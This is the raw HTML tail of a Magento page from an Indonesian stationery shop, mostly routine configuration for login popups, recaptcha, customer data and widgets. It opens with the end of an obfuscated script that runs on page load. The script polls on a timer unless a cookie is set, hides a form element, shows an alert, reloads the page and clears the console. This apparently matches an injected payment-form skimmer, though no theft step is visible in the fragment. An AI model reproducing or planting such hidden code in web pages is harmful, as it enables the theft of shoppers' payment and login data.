_0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.alattulissekolah.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "alattulis.biz.id - paket"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.alattulissekolah.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.alattulissekolah.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.alattulissekolah.id\/","customerLoginUrl":"https:\/\/www.alattulissekolah.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.alattulissekolah.id\/","http:\/\/www.alattulissekolah.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "7"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.alattulissekolah.id\/page_cache\/block\/render\/page_id\/23\/","handles":["default","cms_page_view","cms_page_view_id_franchise-usaha-alat-tulis-sekolah-kantor-murah","blog_css"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/franchise-usaha-alat-tulis-sekolah-kantor-murah"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"7","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.alattulissekolah.id\/rest\/altusekidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulissekolah.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulissekolah.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.alattulissekolah.id\/rest\/altusekidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.alattulissekolah.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.alattulissekolah.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>